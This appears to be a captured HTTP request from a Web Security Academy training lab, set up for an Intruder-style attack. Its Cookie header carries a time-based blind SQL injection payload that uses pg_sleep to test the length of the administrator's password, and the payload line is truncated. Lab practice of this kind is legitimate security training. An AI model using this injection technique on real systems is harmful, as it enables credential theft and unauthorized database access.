 Target: https://0abe002d034740ee82e77426007b0038.web-security-academy.net
1 GET /filter?category=Pets HTTP/2
2 Host: 0abe002d034740ee82e77426007b0038.web-security-academy.net
3 Cookie: TrackingId=HKcErvUcon6B65o4 '%3BSELECT+CASE+WHEN+(username='administrator'+AND+LENGTH(password)>§1§)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END+FRO
DDIO5ljt4eYXD3LBu46qSp1CWBr5JbJ6
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abe002d034740ee82e77426007b0038.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i